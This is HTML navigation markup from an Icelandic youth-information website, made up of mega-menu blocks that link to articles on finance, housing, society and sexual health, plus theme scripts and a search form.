                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696d9e915629c" data-td_block_id="td_uid_22_696d9e915629c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696d9e915629c" data-td_block_id="td_uid_22_696d9e915629c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_696d9e9158a99_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_696d9e9158a99" ><script>var block_td_uid_32_696d9e9158a99 = new tdBlock();
block_td_uid_32_696d9e9158a99.id = "td_uid_32_696d9e9158a99";
block_td_uid_32_696d9e9158a99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_696d9e9158a99_rand","tdc_css_class":"td_uid_32_696d9e9158a99_rand","tdc_css_class_style":"td_uid_32_696d9e9158a99_rand_style"}';
block_td_uid_32_696d9e9158a99.td_column_number = "3";
block_td_uid_32_696d9e9158a99.block_type = "td_block_mega_menu";
block_td_uid_32_696d9e9158a99.post_count = "4";
block_td_uid_32_696d9e9158a99.found_posts = "85";
block_td_uid_32_696d9e9158a99.header_color = "";
block_td_uid_32_696d9e9158a99.ajax_pagination_infinite_stop = "";
block_td_uid_32_696d9e9158a99.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_696d9e9158a99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_696d9e9158a99" id="td_uid_33_696d9e9159d26" data-td_block_id="td_uid_32_696d9e9158a99" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_696d9e9158a99"  id="td_uid_34_696d9e9159d61" data-td_block_id="td_uid_32_696d9e9158a99" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_696d9e9158a99"  id="td_uid_35_696d9e9159d92" data-td_block_id="td_uid_32_696d9e9158a99" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_696d9e9158a99"  id="td_uid_36_696d9e9159dad" data-td_block_id="td_uid_32_696d9e9158a99" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_696d9e9158a99"  id="td_uid_37_696d9e9159dc4" data-td_block_id="td_uid_32_696d9e9158a99" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_696d9e9158a99"  id="td_uid_38_696d9e9159ddc" data-td_block_id="td_uid_32_696d9e9158a99" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_696d9e9158a99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696d9e9158a99" data-td_block_id="td_uid_32_696d9e9158a99"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696d9e9158a99" data-td_block_id="td_uid_32_696d9e9158a99"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_696d9e915b2a7_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_696d9e915b2a7" ><script>var block_td_uid_39_696d9e915b2a7 = new tdBlock();
block_td_uid_39_696d9e915b2a7.id = "td_uid_39_696d9e915b2a7";
block_td_uid_39_696d9e915b2a7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_696d9e915b2a7_rand","tdc_css_class":"td_uid_39_696d9e915b2a7_rand","tdc_css_class_style":"td_uid_39_696d9e915b2a7_rand_style"}';
block_td_uid_39_696d9e915b2a7.td_column_number = "3";
block_td_uid_39_696d9e915b2a7.block_type = "td_block_mega_menu";
block_td_uid_39_696d9e915b2a7.post_count = "4";
block_td_uid_39_696d9e915b2a7.found_posts = "86";
block_td_uid_39_696d9e915b2a7.header_color = "";
block_td_uid_39_696d9e915b2a7.ajax_pagination_infinite_stop = "";
block_td_uid_39_696d9e915b2a7.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_696d9e915b2a7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_696d9e915b2a7" id="td_uid_40_696d9e915c4ec" data-td_block_id="td_uid_39_696d9e915b2a7" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_696d9e915b2a7"  id="td_uid_41_696d9e915c53e" data-td_block_id="td_uid_39_696d9e915b2a7" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_696d9e915b2a7"  id="td_uid_42_696d9e915c573" data-td_block_id="td_uid_39_696d9e915b2a7" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_696d9e915b2a7"  id="td_uid_43_696d9e915c59b" data-td_block_id="td_uid_39_696d9e915b2a7" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_696d9e915b2a7"  id="td_uid_44_696d9e915c5bf" data-td_block_id="td_uid_39_696d9e915b2a7" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_696d9e915b2a7"  id="td_uid_45_696d9e915c5e2" data-td_block_id="td_uid_39_696d9e915b2a7" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_696d9e915b2a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_696d9e915b2a7" data-td_block_id="td_uid_39_696d9e915b2a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_696d9e915b2a7" data-td_block_id="td_uid_39_696d9e915b2a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_696d9e915da36_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_696d9e915da36" ><script>var block_td_uid_46_696d9e915da36 = new tdBlock();
block_td_uid_46_696d9e915da36.id = "td_uid_46_696d9e915da36";
block_td_uid_46_696d9e915da36.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_696d9e915da36_rand","tdc_css_class":"td_uid_46_696d9e915da36_rand","tdc_css_class_style":"td_uid_46_696d9e915da36_rand_style"}';
block_td_uid_46_696d9e915da36.td_column_number = "3";
block_td_uid_46_696d9e915da36.block_type = "td_block_mega_menu";
block_td_uid_46_696d9e915da36.post_count = "4";
block_td_uid_46_696d9e915da36.found_posts = "189";
block_td_uid_46_696d9e915da36.header_color = "";
block_td_uid_46_696d9e915da36.ajax_pagination_infinite_stop = "";
block_td_uid_46_696d9e915da36.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_696d9e915da36);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_696d9e915da36" id="td_uid_47_696d9e915ed62" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_696d9e915da36"  id="td_uid_48_696d9e915ed9f" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_696d9e915da36"  id="td_uid_49_696d9e915edcd" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_696d9e915da36"  id="td_uid_50_696d9e915edfa" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_696d9e915da36"  id="td_uid_51_696d9e915ee13" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_696d9e915da36"  id="td_uid_52_696d9e915ee2c" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_696d9e915da36"  id="td_uid_53_696d9e915ee4b" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_696d9e915da36"  id="td_uid_54_696d9e915ee64" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_696d9e915da36"  id="td_uid_55_696d9e915ee7b" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_696d9e915da36"  id="td_uid_56_696d9e915eea1" data-td_block_id="td_uid_46_696d9e915da36" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_696d9e915da36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696d9e915da36" data-td_block_id="td_uid_46_696d9e915da36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696d9e915da36" data-td_block_id="td_uid_46_696d9e915da36"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
